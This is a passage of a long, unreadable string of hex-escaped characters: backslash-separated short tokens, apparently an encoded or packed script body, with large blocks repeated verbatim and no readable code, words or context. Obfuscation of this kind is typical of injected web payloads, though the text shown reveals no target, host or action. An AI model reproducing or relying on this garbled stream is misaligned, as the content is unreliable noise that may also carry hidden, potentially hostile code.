61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5